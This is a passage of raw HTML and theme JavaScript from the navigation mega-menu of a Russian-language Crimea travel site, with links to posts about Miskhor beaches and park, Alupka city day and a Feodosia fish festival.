                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Пляж санатория Ай-Петри" title="Пляж санатория Ай-Петри, пляжи Мисхора"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal">Пляж санатория Ай-Петри, пляжи Мисхора</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696fd9659dc0f" data-td_block_id="td_uid_1_696fd9659dc0f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_696fd9659dc0f" data-td_block_id="td_uid_1_696fd9659dc0f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-232"><a href="#">Крым, ЮБК</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696fd965b8ca2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696fd965b8ca2" ><script>var block_td_uid_11_696fd965b8ca2 = new tdBlock();
block_td_uid_11_696fd965b8ca2.id = "td_uid_11_696fd965b8ca2";
block_td_uid_11_696fd965b8ca2.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"33","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_11_696fd965b8ca2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696fd965b8ca2_rand","tdc_css_class_style":"td_uid_11_696fd965b8ca2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696fd965b8ca2.td_column_number = "3";
block_td_uid_11_696fd965b8ca2.block_type = "td_block_mega_menu";
block_td_uid_11_696fd965b8ca2.post_count = "4";
block_td_uid_11_696fd965b8ca2.found_posts = "76";
block_td_uid_11_696fd965b8ca2.header_color = "";
block_td_uid_11_696fd965b8ca2.ajax_pagination_infinite_stop = "";
block_td_uid_11_696fd965b8ca2.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_11_696fd965b8ca2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696fd965b8ca2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696fd965b8ca2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696fd965b8ca2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 309;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 